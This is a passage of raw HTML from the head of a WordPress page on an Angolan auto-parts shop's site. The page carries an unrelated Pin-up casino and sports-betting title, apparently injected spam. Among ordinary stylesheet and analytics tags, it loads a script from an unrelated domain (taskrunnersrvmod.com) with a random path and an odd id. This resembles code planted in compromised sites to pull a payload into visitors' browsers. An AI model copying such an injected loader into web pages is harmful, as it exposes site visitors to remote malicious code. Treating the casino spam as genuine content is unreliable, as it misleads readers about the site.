

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rikauto.co.ao/pin-up-online-casino-as-well-as-sports-betting-upon-official-site-in-india-get-eight-thousand-up-logi/
body_size: 57665
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Pin-up Online Casino As Well As Sports Betting Upon Official Site In India Get Eight Thousand Up Logi &#8211; Rikauto | Peças e Acessórios Auto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rikauto | Peças e Acessórios Auto &raquo; do iCal Feed" href="https://rikauto.co.ao/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo; Pin-up Online Casino As Well As Sports Betting Upon Official Site In India Get Eight Thousand Up Logi" href="https://rikauto.co.ao/pin-up-online-casino-as-well-as-sports-betting-upon-official-site-in-india-get-eight-thousand-up-logi/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":12255,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fpin-up-online-casino-as-well-as-sports-betting-upon-official-site-in-india-get-eight-thousand-up-logi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fpin-up-online-casino-as-well-as-sports-betting-upon-official-site-in-india-get-eight-thousand-up-logi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rikauto.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-gutenberg-blocks.css?ver=1768615938' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rikauto.co.ao/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-nine-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-header-style-nine.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-color-scheme-blue-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://rikauto.co.ao/wp-content/themes/consultix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.9' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:30px 30px 30px 30px ; }
/*# sourceURL=radiantthemes-button-element-one-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /></noscript><script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'G-QFRQ0FPELJ');
}

//# sourceURL=wk-tag-manager-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4EL9NJ0JET" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rikauto.co.ao"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4EL9NJ0JET");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rikauto.co.ao/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rikauto.co.ao/wp-json/wp/v2/posts/12255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rikauto.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rikauto.co.ao/pin-up-online-casino-as-well-as-sports-betting-upon-official-site-in-india-get-eight-thousand-up-logi/" />
<link rel='shortlink' href='https://rikauto.co.ao/?p=12255' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.162.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QFRQ0FPELJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
